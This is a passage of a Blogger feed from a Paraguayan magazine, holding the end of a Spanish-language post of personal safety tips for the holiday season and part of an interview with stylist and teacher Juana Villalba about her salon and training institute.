familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan 